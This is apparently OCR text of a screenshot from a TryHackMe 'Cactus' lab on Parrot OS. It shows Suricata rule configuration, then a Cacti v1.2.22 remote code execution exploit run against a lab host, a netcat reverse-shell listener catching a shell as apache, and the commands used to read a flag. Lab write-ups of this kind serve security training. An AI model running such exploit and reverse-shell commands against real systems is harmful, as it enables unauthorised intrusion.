 Applications Places System
Sat 25 Nov, 21:45
TryHackMe | Cactus
Cacti v1.2.22 - Remote Co
502 Bad Gateway
https://tryhackme.com/room/cactus#
4
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Title IP Address Expires
Cactus Analysis VM 10.10.53.105 1h 02m 24s
? Add 1 hour
Terminate
rule-files:
- cacti_exploit.rules
- suricata.rules
##
## Advanced rule file configuration.
##
## If this section is completely commented out then your configuration
## is setup for suricata-update as it was most likely bundled and
## installed with Suricata.
##
3. Restarting Suricata
Restart Suricata once the new rule has been added and the configuration file has been updated to ensure changes will
take effect.
Restarting Suricata
[user@ip-10.10.53.105 /]$ sudo systemctl restart suricata
Terminal - user@ip-10-10-85-192:/
File Edit View Terminal Tabs Help
[user@ip-10-10-85-192 /]$ sudo systemctl restart suricata
[user@ip-10-10-85-192 /]$
QTerminal
VPN
Terminal
python3 exploit.py -u http://10.10.53.105/cacti/ -i 10.13.4.234 -p 443 - Parrot Terminal
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default ql
en 1000
link/ether 08:00:27:e7:f3:a6 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute enp0s3
valid_lft 85835sec preferred_lft 85835sec
inet6 fe80::fbcd:e4d1:34aa:c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group
default qlen 500
link/none
inet 10.13.4.234/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::6d77:1d7f:8312:66f0/64 scope link stable-privacy
valid_lft forever preferred_lft forever
[parrot@parrot]─[~/tryhackme]
$sudo nc -nvlp 443
[sudo] password for parrot:
listening on [any] 443 ...
connect to [10.13.4.234] from (UNKNOWN) [10.10.53.105] 43160
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
bash-4.2$ cd /var/www/html
cd /var/www/html
bash-4.2$ ls
ls
PHPIDS
cacti
f39f9db5a7695930f1b267a4d33b092b
index.php
bash-4.2$ cd f39f9db5a7695930f1b267a4d33b092b
cd f39f9db5a7695930f1b267a4d33b092b
bash-4.2$ ls
ls
flag.txt
bash-4.2$ cat flag.txt
cat flag.txt
THM{de0c87d30debe82e7747c594574db1eb}
bash-4.2$
Menu QTerminal TryHackMe | Cactus ... Burp Suite Profession... 3. Intruder attack of ht...